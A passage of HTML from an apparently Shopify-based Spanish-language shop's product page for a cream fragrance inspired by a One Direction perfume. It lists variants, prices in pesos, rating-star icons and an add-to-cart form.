        aria-controls="GalleryThumbnails-template--24044467552574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24044467552574__main"
        data-section="template--24044467552574__main"
        data-url="/products/nuestra-version-especial-de-you-i-for-women-by-one-direction"
        class="product__info-container main-product__info-container"
      ><p
                class="product__sku no-js-hidden"
                id="Sku-template--24044467552574__main"
                role="status"
                
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <span class="visually-hidden">SKU:</span>CRE55FE224</p>
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  Armonía Sensual | Inspirado en You & I for Women by One Direction
                </h1>
                <a href="/products/nuestra-version-especial-de-you-i-for-women-by-one-direction" class="product__title">
                  <h2 class="h1">
                    Armonía Sensual | Inspirado en You & I for Women by One Direction
                  </h2>
                </a>
              </div>
            

  <variant-selects
    id="variant-selects-template--24044467552574__main"
    class="no-js-hidden"
    data-section="template--24044467552574__main"
    data-url="/products/nuestra-version-especial-de-you-i-for-women-by-one-direction"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24044467552574__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24044467552574__main-0">
              
                <span id="custom-label-template--24044467552574__main-1">
                  
                  
                  Tu perfiume en: - Crema 55ml | +8h de aroma
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24044467552574__main-1-0"
        name="Tu perfiume en:"
        value="N/A"
        form="product-form-template--24044467552574__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-0">
        N/A<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-1"
        name="Tu perfiume en:"
        value="Crema 55ml | +8h de aroma"
        form="product-form-template--24044467552574__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-1">
        Crema 55ml | +8h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-2"
        name="Tu perfiume en:"
        value="Crema 120ml | +8h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-2">
        Crema 120ml | +8h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-3"
        name="Tu perfiume en:"
        value="Gel de ducha 270ml | +1h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-3">
        Gel de ducha 270ml | +1h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-4"
        name="Tu perfiume en:"
        value="Shampoo 330ml | +3h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-4">
        Shampoo 330ml | +3h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-5"
        name="Tu perfiume en:"
        value="Acondicionador 270ml | +3h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-5">
        Acondicionador 270ml | +3h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-6"
        name="Tu perfiume en:"
        value="Colección Irresistible Mujer | +10h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-6">
        Colección Irresistible Mujer | +10h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-7"
        name="Tu perfiume en:"
        value="Sample Aceite de Perfume Puro 1 ml"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-7">
        Sample Aceite de Perfume Puro 1 ml<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45368768299326,"title":"N\/A","option1":"N\/A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - N\/A","public_title":"N\/A","options":["N\/A"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804131134,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607461182,"product_id":8335615983934,"position":2,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000","variant_ids":[50776804131134]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562854206,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804163902,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607493950,"product_id":8335615983934,"position":3,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000","variant_ids":[50776804163902]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562886974,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804196670,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607526718,"product_id":8335615983934,"position":4,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000","variant_ids":[50776804196670]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562919742,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804229438,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607559486,"product_id":8335615983934,"position":5,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000","variant_ids":[50776804229438]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562952510,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804262206,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607592254,"product_id":8335615983934,"position":6,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001","variant_ids":[50776804262206]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562985278,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827338875198,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607625022,"product_id":8335615983934,"position":7,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001","variant_ids":[50827338875198]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372563018046,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804327742,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607657790,"product_id":8335615983934,"position":8,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001","variant_ids":[50776804327742]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372563050814,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24044467552574__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24044467552574__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24044467552574__main"
        class="select__select"
        form="product-form-template--24044467552574__main"
      ><option
            
            
              disabled
            
            value="45368768299326"
          >N/A - $60.900,00 - Agotado</option><option
            
              selected="selected"
            
            
            value="50776804131134"
          >Crema 55ml | +8h de aroma - $60.900,00</option><option
            
            
            value="50776804163902"
          >Crema 120ml | +8h de aroma - $125.400,00</option><option
            
            
            value="50776804196670"
          >Gel de ducha 270ml | +1h de aroma - $64.900,00</option><option
            
            
            value="50776804229438"
          >Shampoo 330ml | +3h de aroma - $68.900,00</option><option
            
            
            value="50776804262206"
          >Acondicionador 270ml | +3h de aroma - $64.900,00</option><option
            
            
            value="50827338875198"
          >Colección Irresistible Mujer | +10h de aroma - $322.900,00</option><option
            
            
            value="50776804327742"
          >Sample Aceite de Perfume Puro 1 ml - $10.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24044467552574__main,
  #SectionAtcBtn-template--24044467552574__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24044467552574__main"
      class="product-form main-product-form"
      data-section="template--24044467552574__main"
      data-options="Tu perfiume en:"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24044467552574__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24044467552574__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50776804131134"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24044467552574__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8335615983934" /><input type="hidden" name="section-id" value="template--24044467552574__main" /></form></product-form><link href="//www.crem-delacrem.com/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411738958671" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="50776804131134"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861738958671" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24044467552574__main"
                class="sticky-atc color-background-1" 
                data-section="template--24044467552574__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#ProductInfo-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24044467552574__main"
                        src="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&width=500"
                        alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&amp;-I-for-Women-by-One-Direction.jpg"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
